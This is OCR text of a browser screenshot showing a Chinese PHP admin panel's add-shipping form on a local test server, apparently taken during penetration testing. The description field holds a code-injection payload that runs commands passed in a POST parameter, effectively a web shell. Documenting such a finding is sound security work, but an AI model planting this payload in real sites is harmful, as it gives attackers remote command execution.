 127.0.0.1:8087/index.php/Admin/Plugin/add_shipping - 360安全浏览器 9.1
http://127.0.0.1:8087/index.php/Admin/Plugin/add_shipping
收藏 渗透相关 超强搜索 前后端相 各种API 各种博客 微米资料 微信相关 pentestb 哔哩哔哩 【洛天依 仿站工具
127.0.0.1:8087/index.php/Admi
物流管理 - 添加物流 网站系统物流索引和管理
* 物流编码 ccccccccc
一般为物流公司拼音组成,不得含有英文以外的字符。 参考查询编码
* 物流公司名字 cccccccc
物流公司名字
简短描述 ',`@$_POST[c]`, '
简短描述
* 物流图片图标 选择文件 0c78e6e2a123...3d36e0b.jpg
默认物流图片图标，最佳显示尺寸为240*60像素
确认提交